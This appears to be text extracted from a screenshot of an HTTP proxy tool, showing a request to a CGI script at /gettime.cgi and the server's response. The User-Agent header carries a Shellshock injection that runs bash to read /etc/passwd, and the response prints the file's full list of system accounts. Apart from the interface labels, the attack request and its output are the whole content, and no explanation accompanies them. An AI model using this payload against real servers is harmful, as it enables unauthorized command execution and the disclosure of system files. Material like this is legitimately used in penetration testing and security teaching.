 Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.116.179.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Mar 2024 08:34:13 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28
? < + > Type a search term 0 matches
1,082 bytes | 163 millis